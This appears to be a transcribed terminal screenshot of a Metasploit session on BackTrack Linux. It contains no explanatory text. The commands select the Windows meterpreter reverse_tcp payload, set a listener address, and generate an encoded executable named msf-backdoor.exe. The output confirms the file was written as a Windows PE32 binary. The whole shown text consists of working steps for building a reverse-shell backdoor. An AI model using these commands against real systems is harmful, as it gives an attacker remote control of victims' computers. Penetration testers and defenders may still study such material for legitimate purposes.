 root@bt: /pentest/exploits/framework3
File Edit View Terminal Help
msf > use payload/windows/meterpreter/reverse_tcp
msf payload(reverse_tcp) > set LHOST 192.168.1.116
LHOST => 192.168.1.116
msf payload(reverse_tcp) > generate -t exe -E -i 5 -f msf-backdoor.exe
[*] Writing 73802 bytes to msf-backdoor.exe...
msf payload(reverse_tcp) > file msf-backdoor.exe
[*] exec: file msf-backdoor.exe
msf-backdoor.exe: PE32 executable for MS Windows (GUI) Intel 80386 32-bit
msf payload(reverse_tcp) >